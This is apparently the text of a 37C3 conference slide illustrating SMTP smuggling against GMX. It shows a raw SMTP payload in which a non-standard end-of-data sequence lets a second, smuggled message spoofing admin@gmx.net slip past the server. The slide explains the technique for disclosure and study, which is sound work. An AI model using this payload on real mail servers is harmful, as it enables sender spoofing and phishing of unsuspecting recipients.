 SMTP Smuggling
GMX
SMTP commands
[...]
data\r\n
From: user@gmx.net\r\n
To: user@provider.example\r\n
Subject: Message
<LF>.<CR><LF>
\r\n
lorem ipsum
end-of-data sequence?!
\n.\r\n
Message data
mail FROM:<admin@gmx.net>\r\n
rcpt TO:<user@provider.example>\r\n
data\r\n
Smuggled SMTP commands
From: admin@gmx.net\r\n
To: user@provider.example\r\n
Subject: Message #2\r\n
\r\n
I am the admin now!
\r\n.\r\n
Smuggled message data
37C3
13